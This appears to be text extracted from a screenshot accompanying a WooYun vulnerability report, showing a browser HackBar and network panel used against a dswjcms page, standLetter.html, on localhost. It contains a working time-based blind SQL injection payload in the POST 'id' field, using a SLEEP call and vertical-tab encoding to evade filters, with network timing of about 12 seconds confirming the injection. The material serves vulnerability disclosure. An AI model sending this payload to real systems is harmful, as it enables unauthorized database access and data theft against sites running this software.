 localhost/Center/standLetter.html
powered by dswjcms
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost/Center/standLetter.html
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=0) AND%0b(%0bSELECT%0b*%0bFROM%0b(%0bSELECT%0b(SLEEP%0b(6)))test) AND%0b1=1--
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST standLetter.html 200 OK localhost 0 B 127.0.0.1:80 12.06s
1 个请求 0 B 12.06s (onload: 12.1s)
www.wooyun.org